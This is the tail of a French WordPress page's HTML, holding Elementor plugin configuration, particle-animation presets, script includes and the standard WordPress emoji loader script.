<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"f2aa7c900c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2020/01/dibilum-populum-pinpin/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ff14da4b06","eael_register_nonce":"35e4934176","eael_lostpassword_nonce":"88434b1381","eael_resetpassword_nonce":"6a5f95c295"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"61e823e9fe","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
